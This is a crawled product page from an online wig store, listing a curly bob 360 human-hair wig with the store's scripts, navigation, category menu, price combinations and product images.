

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aprillacewigs.com/738-bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.html
body_size: 20728
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
	<head>
<!--

	<noscript><style type="text/css">body{display:none;}</style></noscript>
	<script type="text/javascript" src="http://us03.dwcheck.cn/Js/lockview.js?uid=LK5346467"></script>

-->
		<title>BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline</title>
		<meta name="description" content="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline" />
		<meta name="keywords" content="short curly wigs, bob lace wig, short wigs, bang curly wig, bang lace wig" />
		<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.aprillacewigs.com/img/favicon.ico" />
		<link rel="shortcut icon" type="image/x-icon" href="https://www.aprillacewigs.com/img/favicon.ico" />
                <meta name="viewport" content="width=device-width, initial-scale=1">
		<link href="/css/thickbox.css" rel="stylesheet" type="text/css" media="screen" />
		<link href="/css/jqzoom.css" rel="stylesheet" type="text/css" media="screen" />
		<link href="/themes/prestashop/css/global.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/prestashop/css/tablet.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/prestashop/css/mobile.css" rel="stylesheet" type="text/css" media="all" />
			<script type="text/javascript" src="https://www.aprillacewigs.com/js/tools.js"></script>
		<script type="text/javascript">
			var baseDir = 'https://www.aprillacewigs.com/';
			var static_token = '5e48d401e342e34286c14de18b7f72b9';
			var token = 'd1d6ad71cc53cc3de22e1f40af3e9d06';
			var priceDisplayPrecision = 2;
			var roundMode = 2;
		</script>
                <script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery-1.12.3.min.js"></script>
                <script type="text/javascript">
                    
                    var newJquery = jQuery.noConflict();
                </script>
		<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery-1.2.6.pack.js"></script>
		<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery.easing.1.3.js"></script>
		<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery.hotkeys-0.7.8-packed.js"></script>
                <script type="text/javascript" src="https://www.aprillacewigs.com/js/mobile.js"></script>
		<script type="text/javascript" src="/js/jquery/thickbox-modified.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.idTabs.modified.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.scrollto.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.serialScroll.js"></script>
		<script type="text/javascript" src="/themes/prestashop/js/tools.js"></script>
		<script type="text/javascript" src="/themes/prestashop/js/product.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.jqzoom.js"></script>
			<link rel="alternate" type="application/rss+xml" title="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline" href="http://www.aprillacewigs.com/modules/feeder/rss.php?id_category=45&amp;orderby=date_add&amp;orderway=DESC" /><!-- Block search module HEADER -->
<link rel="stylesheet" type="text/css" href="https://www.aprillacewigs.com/css/jquery.autocomplete.css" />
<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery.autocomplete.js"></script>
<!-- Block search module HEADER --><script type="text/javascript" src="/modules/refpro/js/framework.js"></script>
<script type="text/javascript" src="/modules/refpro/ui/js/jquery-ui-1.8.22.custom.min.js"></script>
<script type="text/javascript">all_plugins_included();</script>

<script type="text/javascript">
	$(function(){
				$(".reflinks").remove();
			});
</script>

<link rel="stylesheet" type="text/css" href="/modules/refpro/ui/css/ui-darkness/jquery-ui-1.8.22.custom.css" />



<!-- Start of aprillacewigs Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=1c80ae17-d2de-4277-8ec0-051a7f618abc"> </script>
<!-- End of aprillacewigs Zendesk Widget script -->




<!-- Global site tag (gtag.js) - Google AdWords: 959519805 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959519805"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959519805');
</script>






	</head>
	
	<body id="product">
			<noscript><ul><li>This shop requires JavaScript to run correctly. Please activate JavaScript in your browser.</li></ul></noscript>




<div id="header-wrap">
			<div id="header">
				<h1 id="logo">
				Welcome to april lace wigs store!<br />Free Shipping over $189<br />
				<a href="https://www.aprillacewigs.com/" title="AprilLaceWigs"><img src="https://www.aprillacewigs.com/img/logo.png" alt="AprilLaceWigs" /></a></h1>
				<div id="header_right">
					<!-- Block currencies module -->
<div id="currencies_block_top">

	<form id="setCurrency" action="/738-bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.html" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
		<p>
				<input type="hidden" name="id_currency" id="id_currency" value=""/>
				<input type="hidden" name="SubmitCurrency" value="" />
			Currency
		</p>
	</form>
</div>
<div class="currencies_block_top_mobile hidden headerItem">
	<form id="setCurrency" action="/738-bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.html" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
	</form>
</div>
<!-- /Block currencies module --><!-- Block permanent links module HEADER -->
<ul id="header_links">
	<li id="header_link_contact"><a href="https://www.aprillacewigs.com/contact-form.php" title="contact">contact</a></li>
	<li id="header_link_sitemap"><a href="https://www.aprillacewigs.com/sitemap.php" title="sitemap">sitemap</a></li>
	<li id="header_link_bookmark">
		<script type="text/javascript">writeBookmarkLink('https://www.aprillacewigs.com/738-bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.html', 'BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline', 'bookmark');</script>
	</li>
	<li id="header_link_google">
	<a href="https://plus.google.com/113202858562066591827" rel="publisher" target="_blank">Google+</a>
</li>
</ul>
<!-- /Block permanent links module HEADER --><!-- Block search module TOP -->
<div id="search_block_top">
	<form method="get" action="https://www.aprillacewigs.com/search.php" id="searchbox">
	<p>
		<label for="search_query"><!-- image on background --></label>
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input type="text" id="search_query" name="search_query" value="" />
		<input type="submit" name="submit_search" value="Search" class="button" />
	</p>
	</form>
</div>

	<script type="text/javascript">
		$('document').ready( function() {
			$("#search_query")
				.autocomplete(
					'https://www.aprillacewigs.com/search.php', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++) {
								mytab[mytab.length] = { 
									data: data[i], 
									value: data[i].cname + ' > ' + data[i].pname 
								};
							}
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 1
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	</script>
<!-- /Block search module TOP --><!-- Block user information module HEADER -->
<div id="header_user">
	<p id="header_user_info">
		Welcome,
					<a href="https://www.aprillacewigs.com/my-account.php">Log in</a>
			</p>
	<ul id="header_nav">
		<li id="your_account"><a href="https://www.aprillacewigs.com/my-account.php" title="My Account">My Account</a></li>
	</ul>
</div>
<div id="header_user_mobile">
		                    <div class = 'headerTopItem headerUserItem'>
                        <a href="https://www.aprillacewigs.com/my-account.php" title="My Account"></a>
                    </div>
                </div>
<!-- /Block user information module HEADER -->
				</div>


<div id="top-nav">
<ul>
<li><a href="/new-products.php">New Product</a></li>
<li><a href="/content/4-about-lace-front-wigs">About Us</a></li>
<li><a href="/viewfeedback.php">Customer Reviews</a></li>
<li id="fb-like">
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.aprillacewigs.com&amp;width=100&amp;layout=button&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:80px;" allowTransparency="true"></iframe>
</li>

</ul>
</div>

</div>

</div>
<div id="header-wrap-mobile">
    <div id="header">
        <a href="https://www.aprillacewigs.com/" title="AprilLaceWigs" class="headerLogo">
            <img src="https://www.aprillacewigs.com/img/logo.png" alt="AprilLaceWigs" />
        </a>
        <div id="header_right">
                <!-- Block currencies module -->
<div id="currencies_block_top">

	<form id="setCurrency" action="/738-bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.html" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
		<p>
				<input type="hidden" name="id_currency" id="id_currency" value=""/>
				<input type="hidden" name="SubmitCurrency" value="" />
			Currency
		</p>
	</form>
</div>
<div class="currencies_block_top_mobile hidden headerItem">
	<form id="setCurrency" action="/738-bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.html" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
	</form>
</div>
<!-- /Block currencies module --><!-- Block permanent links module HEADER -->
<ul id="header_links">
	<li id="header_link_contact"><a href="https://www.aprillacewigs.com/contact-form.php" title="contact">contact</a></li>
	<li id="header_link_sitemap"><a href="https://www.aprillacewigs.com/sitemap.php" title="sitemap">sitemap</a></li>
	<li id="header_link_bookmark">
		<script type="text/javascript">writeBookmarkLink('https://www.aprillacewigs.com/738-bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.html', 'BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline', 'bookmark');</script>
	</li>
	<li id="header_link_google">
	<a href="https://plus.google.com/113202858562066591827" rel="publisher" target="_blank">Google+</a>
</li>
</ul>
<!-- /Block permanent links module HEADER --><!-- Block search module TOP -->
<div id="search_block_top">
	<form method="get" action="https://www.aprillacewigs.com/search.php" id="searchbox">
	<p>
		<label for="search_query"><!-- image on background --></label>
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input type="text" id="search_query" name="search_query" value="" />
		<input type="submit" name="submit_search" value="Search" class="button" />
	</p>
	</form>
</div>

	<script type="text/javascript">
		$('document').ready( function() {
			$("#search_query")
				.autocomplete(
					'https://www.aprillacewigs.com/search.php', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++) {
								mytab[mytab.length] = { 
									data: data[i], 
									value: data[i].cname + ' > ' + data[i].pname 
								};
							}
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 1
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	</script>
<!-- /Block search module TOP --><!-- Block user information module HEADER -->
<div id="header_user">
	<p id="header_user_info">
		Welcome,
					<a href="https://www.aprillacewigs.com/my-account.php">Log in</a>
			</p>
	<ul id="header_nav">
		<li id="your_account"><a href="https://www.aprillacewigs.com/my-account.php" title="My Account">My Account</a></li>
	</ul>
</div>
<div id="header_user_mobile">
		                    <div class = 'headerTopItem headerUserItem'>
                        <a href="https://www.aprillacewigs.com/my-account.php" title="My Account"></a>
                    </div>
                </div>
<!-- /Block user information module HEADER -->
                <div class ='headerTopItem headerMenu'><img src="https://www.aprillacewigs.com/img/mobile/menu.png"/></div>
                <div class='headerTopItem headerBasket'><img src="https://www.aprillacewigs.com/img/mobile/basket.png"/>
                                
                </div>
                <div class='headerTopItem headerSearch'><img src="https://www.aprillacewigs.com/img/mobile/search.png"/></div>
                <div class='headerTopItem headerCurrency'></div>
                <script type="text/javascript">
                    $('.headerCurrency').html($("#header-wrap-mobile #currencies_block_top ul li.selected a").html());
                    
                </script>
        </div>
        <div id='cart-block-mobile' class='headerItem hidden'>
            
        </div>
        <div id="search-block-top-mobile" class="headerItem hidden" >
            <form method="get" action="https://www.aprillacewigs.com/search.php" id="searchbox">
                <p>
                        <input type="hidden" name="orderby" value="position" />
                        <input type="hidden" name="orderway" value="desc" />
                        <input type="text" id="search_query" name="search_query" placeholder="Search in April lace wigs store" value="" />
                </p>
                <div class="searchLogo"></div>
                <div class="searchClose"></div>
            </form>
        </div>

        <div id="top-nav-mobile" class='headerItem hidden'>
            <ul>
                <li class='hasSubMenu' openElement='subCategoriesMobile'><a href="#">Categories<span class="condition">+</span></a></li>
                <div id = 'subCategoriesMobile' class='subMenu'>
                    
                </div>
                                    <li><a href="/my-account.php">Log In/Sign In</a></li>
                                <div id = 'userInfoMobile' class='subMenu'>
                    <ul class="tree">
                        
                    </ul>
                </div>
                <li><a href="/new-products.php">New Product</a></li>
                <li><a href="/content/4-about-lace-front-wigs">About Us</a></li>
                <li><a href="/viewfeedback.php">Customer Reviews</a></li>
                <!--<li id="fb-like">
                <iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.aprillacewigs.com&amp;width=100&amp;layout=button&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:80px;" allowTransparency="true"></iframe>
                </li>-->
                <li class='hasSubMenu' openElement='informationItemsMobile'><a href="#">Information<span class="condition">+</span></a></li>
                <div id = 'informationItemsMobile' class='subMenu'>
                    
                </div>
            </ul>
        </div>
    </div>
</div>
<div id="page">
<!--
<div style="margin:5px auto;"><img width="975" height="55" alt="Chinese Spring Festival" src="/themes/prestashop/holiday/spring.jpg"></div>


<div><a href="http://www.aprillacewigs.com/content/29-2015-black-friday-on-sale" target="_blank"><img width="975" height="50" alt="Hello, Jan of 2015!" src="https://www.aprillacewigs.com/modules/editorial/holiday/2015jan.jpg"></a></div>



<div class="notice" style="margin:5px auto;"><img width="975" height="70" alt="2016 Oct Holiday" src="/themes/prestashop/2016nati.jpg"></div>
-->
			<!-- Header -->

<div id="home-bigimg"></div>
			<div id="columns">
				<!-- Left -->
				<div id="left_column" class="column">
					<script type="text/javascript" src="https://www.aprillacewigs.com/themes/prestashop/js/tools/treeManagement.js"></script>

<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h4>Categories</h4>
	<div class="block_content">
<ul class="tree dynamized" style="display: block;">

<!--
<li>
	<a title="Black Friday Sale" href="https://www.aprillacewigs.com/52-2021-black-friday-sale">Black Friday Sale</a>
</li>


<li>
	<a title="2024 Crazy Black Friday on sale" href="https://www.aprillacewigs.com/58-2024-crazy-black-friday-on-sale">2024 Half Price wigs for Black Friday</a>
</li>
-->

<li>
	<a title="Wear Ready Go Glueless Wigs for Beginners" href="https://www.aprillacewigs.com/57-wear-ready-go-wigs">Ready Go Wigs</a>
</li>

<li>
	<a title="HD lace wigs,HD lace frontal" href="https://www.aprillacewigs.com/55-hd-lace-wigs">HD lace wigs</a>
</li>

<li>
	<a title="360 frontal wigs" href="https://www.aprillacewigs.com/45-360-frontal-wigs">360 wigs & 370 Wigs</a>
</li>

<li>
	<a title="Luxury Quality Hair Wigs" href="https://www.aprillacewigs.com/56-raw-virgin-cuticle-aligned-hair-wigs">Luxury Quality Hair Wigs</a>
</li>


<li>
	<a title="HD lace wigs,HD lace frontal" href="https://www.aprillacewigs.com/50-hd-lace-wigs-hd-lace-frontal">HD Frontals/ HD Closures</a>
</li>

<li>
	<a title="glueless full lace with silk top wigs" href="https://www.aprillacewigs.com/16-glueless-full-lace-wigs">Glueless/full lace silk top wigs</a>
</li>
<li>
	<a title="Glueless lace front wigs with silk top" href="https://www.aprillacewigs.com/13-glueless-lace-front-silk-top-wig">Glueless lace front wig with silk top</a>
</li>



<li>
	<a title="Headband Wigs" href="https://www.aprillacewigs.com/53-virgin-human-hair-headband-wigs">Headband Wigs</a>
</li>
<!--
<li>
	<a title="Ombre color wigs" href="https://www.aprillacewigs.com/33-ombre-color-wigs">Ombre color wigs</a>
</li>
-->
<li>
	<a title="in stock Lace Front Wigs" href="https://www.aprillacewigs.com/4-lace-front-wigs">Lace Front Wigs</a>
</li>

<li>
	<a title="U part wigs" href="https://www.aprillacewigs.com/28-U-part-lace-wigs">U Part Wigs & V Part Wigs</a>
</li>




<li>
	<a title="human hair wefts,human hair meaving" href="https://www.aprillacewigs.com/23-human-hair-wefts-weaving">bundles/clip-ins extension</a>
</li>

<!--
<li>
	<a title="360 lace Frontal" href="https://www.aprillacewigs.com/44-360-lace-frontal">360 lace Frontal</a>
</li>

-->

<li>
	<a title="Lace Frontal" href="https://www.aprillacewigs.com/24-lace-frontals">Lace Frontal</a>
</li>

<li>
	<a title="Silk base top closures" href="https://www.aprillacewigs.com/25-top-closures">Silk base top closure</a>
</li>

<li>
	<a title="Cusotm lace wigs from aprillacewigs" href="https://www.aprillacewigs.com/46-custom-lace-wigs">Custom Lace Wigs</a>
</li>

<li>
	<a title="False Eyelashes" href="https://www.aprillacewigs.com/35-false-eyelashes-extensions">False Eyelashes</a>
</li>

<li>
	<a title="Toupee & Topper" href="https://www.aprillacewigs.com/54-toupee-for-men">Toupee & Topper</a>
</li>

<li>
	<a title="Wig accessory" href="https://www.aprillacewigs.com/11-human-hair-extensions">Wig accessory</a>
</li>
<!--
<li>
	<a title="Clearance Sale Hair" href="https://www.aprillacewigs.com/29-clearance-sale-products">Clearance Sale Hair</a>
</li>

-->
<li>
	<a title="Special Sale" href="https://www.aprillacewigs.com/49-flash-sale">Special Sale</a>
</li>




</ul>
	</div>
</div>
<script type="text/javascript">
// <![CDATA[
	// we hide the tree only if JavaScript is activated
	$('div#categories_block_left ul.dhtml').hide();
// ]]>
</script>
<!-- /Block categories module --><!-- Block payment logo module -->
<div id="paiement_logo_block_left" class="paiement_logo_block">

<!--
<iframe src="http://widgetsplus.com:8080/61105.htm" width="174" height="207" style="padding:0; margin:0; overflow:hidden;" frameborder="0"></iframe>
-->

<a href="https://creditapply.paypal.com">

		<img src="/modules/blockpaymentlogo/3265.jpg" alt="" width="174" height="59" />

		<img src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/ppcredit_MD_BNPOT_1x.png" alt="PayPal Credit" />

<!--
		<img src="https://www.aprillacewigs.com/themes/prestashop/img/logo_paiement_visa.jpg" alt="visa" width="33" height="21" />
		<img src="https://www.aprillacewigs.com/themes/prestashop/img/logo_paiement_mastercard.jpg" alt="mastercard" width="32" height="21" />
		<img src="https://www.aprillacewigs.com/themes/prestashop/img/logo_paiement_paypal.jpg" alt="paypal" width="61" height="21" />
-->
	</a>
	<br />

<!--
<a href="/content/11-cancellation-return-and-exchange-policy"><img src="/modules/blockpaymentlogo/lace_wigs_100_money_back_guarantee.jpg" alt="Lace Wigs Front cheap" width="155" height="155" /></a>
 -->
</div>
<!-- /Block payment logo module --><!-- Block informations module -->
<div id="informations_block_left" class="block">
	<h4>Information</h4>
	<ul class="block_content">
					<li><a href="https://www.aprillacewigs.com/content/1-delivery-time" title="Preparation &amp; Delivery time">Preparation &amp; Delivery time</a></li>
					<li><a href="https://www.aprillacewigs.com/content/4-about-lace-front-wigs" title="About Us">About Us</a></li>
					<li><a href="https://www.aprillacewigs.com/content/11-cancellation-return-and-exchange-policy" title="Return &amp; Exchange Policy">Return &amp; Exchange Policy</a></li>
					<li><a href="https://www.aprillacewigs.com/content/13-hair-color" title="Hair Color chart">Hair Color chart</a></li>
					<li><a href="https://www.aprillacewigs.com/content/14-hair-length" title="Hair length chart">Hair length chart</a></li>
					<li><a href="https://www.aprillacewigs.com/content/15-hair-density" title="Hair density">Hair density</a></li>
					<li><a href="https://www.aprillacewigs.com/content/16-cap-construction" title="Cap construction">Cap construction</a></li>
					<li><a href="https://www.aprillacewigs.com/content/17-lace-wigs-cap-size" title="Lace wigs Cap size">Lace wigs Cap size</a></li>
					<li><a href="https://www.aprillacewigs.com/content/18-buy-lace-wigs-earn-money" title="How to use loyalty points">How to use loyalty points</a></li>
					<li><a href="https://www.aprillacewigs.com/content/22-lacewigsfront-affiliate-program" title="Our Affiliate Program">Our Affiliate Program</a></li>
					<li><a href="https://www.aprillacewigs.com/content/23-lace-color-chart" title="Lace color chart">Lace color chart</a></li>
					<li><a href="https://www.aprillacewigs.com/content/24-april-lace-wigs-faq" title="April lace wigs FAQ">April lace wigs FAQ</a></li>
					<li><a href="https://www.aprillacewigs.com/content/26-april-lace-wigs-adjust-price" title="April lace wigs --Adjust price">April lace wigs --Adjust price</a></li>
					<li><a href="https://www.aprillacewigs.com/content/27-how-to-video" title="How to video">How to video</a></li>
					<li><a href="https://www.aprillacewigs.com/content/30-how-to-use-voucher-code" title="How to use Voucher code">How to use Voucher code</a></li>
					<li><a href="https://www.aprillacewigs.com/content/31-aprillacewigscom-privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
					<li><a href="https://www.aprillacewigs.com/content/32-hair-texture-chart" title="Hair Texture Chart">Hair Texture Chart</a></li>
			</ul>
</div>
<!-- /Block informations module --><!-- Block tags module -->
<div id="tags_block_left" class="block tags_block">
<h4>Find us on Facebook~</h4>
<p class="block_content">
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FAprilLaceWigs.Official%2F&tabs=timeline&width=235&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1874539869439306" width="190" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>

</p>

</div>
<!-- /Block tags module -->
				</div>

				<!-- Center -->
				<div id="center_column">
	<script type="text/javascript">
// <![CDATA[
	ThickboxI18nImage = 'Image';
	ThickboxI18nOf = 'of';
	ThickboxI18nClose = 'Close';
	ThickboxI18nOrEscKey = 'or Esc key';
	ThickboxI18nNext = 'Next &gt;';
	ThickboxI18nPrev = '&lt; Prev';
	tb_pathToImage = 'https://www.aprillacewigs.com/img/loadingAnimation.gif';
//]]>
</script><script type="text/javascript">
// <![CDATA[

// PrestaShop internal settings
var currencySign = '$';
var currencyRate = '1';
var currencyFormat = '1';
var currencyBlank = '0';
var taxRate = 0;
var jqZoomEnabled = true;

//JS Hook
var oosHookJsCodeFunctions = new Array();

// Parameters
var id_product = '738';
var productHasAttributes = true;
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var allowBuyWhenOutOfStock = true;
var availableNowValue = '';
var availableLaterValue = '';
var productPriceWithoutReduction = 189.000000;
var reduction_percent = 0;
var reduction_price = 0;
var reduction_from = '2020-07-08 15:38:55';
var reduction_to = '2020-07-08 15:38:55';
var group_reduction = '1';
var default_eco_tax = 0.00;
var currentDate = '2026-01-26 17:39:21';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var noTaxForThisProduct = true;
var displayPrice = 0;
var productReference = '';

// Customizable field
var img_ps_dir = 'https://www.aprillacewigs.com/img/';
var customizationFields = new Array();
	customizationFields[0] = new Array();
	customizationFields[0][0] = 'img0';
	customizationFields[0][1] = 0;

// Images
var img_prod_dir = 'https://www.aprillacewigs.com/img/p/';
var combinationImages = new Array();
	combinationImages[0] = new Array();
			combinationImages[0][0] = 0;
	
combinationImages[0] = new Array();
	combinationImages[0][0] = 6181;
	combinationImages[0][1] = 6182;
	combinationImages[0][2] = 6184;
	combinationImages[0][3] = 6183;
	combinationImages[0][4] = 6304;
	combinationImages[0][5] = 7292;

// Translations
var doesntExist = 'The product does not exist in this model. Please choose another.';
var doesntExistNoMore = 'This product is no longer in stock';
var doesntExistNoMoreBut = 'with those attributes but is available with others';
var uploading_in_progress = 'Uploading in progress, please wait...';
var fieldRequired = 'Please fill all required fields';


	// Combinations
			addCombination(740753, new Array('12','61','63'), 1, 80, 0, -1, '');
			addCombination(740752, new Array('12','21','63'), 1, 80, 0, -1, '');
			addCombination(740751, new Array('12','23','63'), 1, 80, 0, -1, '');
			addCombination(740747, new Array('12','61','64'), 1, 0, 0, -1, '');
			addCombination(740746, new Array('12','64','21'), 1, 0, 0, -1, '');
			addCombination(740745, new Array('12','23','64'), 1, 0, 0, -1, '');
			addCombination(740755, new Array('13','21','63'), 1, 95, 0, -1, '');
			addCombination(740754, new Array('13','23','63'), 1, 95, 0, -1, '');
			addCombination(740750, new Array('13','61','64'), 1, 15, 0, -1, '');
			addCombination(740749, new Array('13','64','21'), 1, 15, 0, -1, '');
			addCombination(740748, new Array('13','23','64'), 1, 15, 0, -1, '');
			addCombination(740756, new Array('13','61','63'), 1, 95, 0, -1, '');
		// Colors
				
//]]>
</script>

<!-- Breadcrumb -->
<div class="breadcrumb">
	<a href="https://www.aprillacewigs.com/" title="return to Home">Home</a><span class="navigation-pipe">&gt;</span><span class="navigation_end"><a href="https://www.aprillacewigs.com/45-360-lace-wigs-and-370-lace-wigs">360 wigs</a></span><span class="navigation-pipe">></span> <span class="navigation_product">BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline BB125</span></div>
<!-- /Breadcrumb -->
<div id="primary_block" class="clearfix">

	<h2 class="productName">BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline BB125</h2>
	
	<!-- right infos-->
	<div id="pb-right-column">
		<!-- product img-->
		<div id="image-block">
		                                            <span class="image_block_left_arrow"><img src="/img/mobile/arrow.png"></img></span>
                    				<img src="/738-6181-large/bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.jpg" class="jqzoom" alt="/738-6181-thickbox/bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.jpg" id="bigpic" width="300" height="300" />
                                            <span class="image_block_right_arrow"><img src="/img/mobile/arrow.png"></img></span>
                       
				</div>

				<!-- thumbnails -->
		<div id="views_block" >
		<span class="view_scroll_spacer"><a id="view_scroll_left" class="hidden" title="Other views" href="javascript:{}">Previous</a></span>		<div id="thumbs_list">
			<ul style="width: 480px" id="thumbs_list_frame">
												<li id="thumbnail_6181">
					<a href="/738-6181-thickbox/bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.jpg" rel="other-views" class="thickbox shown" title="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline BB125">
						<img id="thumb_6181" src="/738-6181-medium/bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.jpg" alt="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline BB125" height="80" width="80" />
					</a>
				</li>
												<li id="thumbnail_6182">
					<a href="/738-6182-thickbox/bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.jpg" rel="other-views" class="thickbox " title="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline BB125">
						<img id="thumb_6182" src="/738-6182-medium/bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.jpg" alt="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline BB125" height="80" width="80" />
					</a>
				</li>
												<li id="thumbnail_6184">
					<a href="/738-6184-thickbox/bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.jpg" rel="other-views" class="thickbox " title="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline BB125">
						<img id="thumb_6184" src="/738-6184-medium/bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.jpg" alt="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline BB125" height="80" width="80" />
					</a>
				</li>
												<li id="thumbnail_6183">
					<a href="/738-6183-thickbox/bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.jpg" rel="other-views" class="thickbox " title="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline BB125">
						<img id="thumb_6183" src="/738-6183-medium/bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.jpg" alt="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline BB125" height="80" width="80" />
					</a>
				</li>
												<li id="thumbnail_6304">
					<a href="/738-6304-thickbox/bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.jpg" rel="other-views" class="thickbox " title="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline BB125">
						<img id="thumb_6304" src="/738-6304-medium/bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.jpg" alt="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline BB125" height="80" width="80" />
					</a>
				</li>
												<li id="thumbnail_7292">
					<a href="/738-7292-thickbox/bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.jpg" rel="other-views" class="thickbox " title="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline BB125">
						<img id="thumb_7292" src="/738-7292-medium/bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.jpg" alt="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline BB125" height="80" width="80" />
					</a>
				</li>
							</ul>
		</div>
		<a id="view_scroll_right" title="Other views" href="javascript:{}">Next</a>		</div>
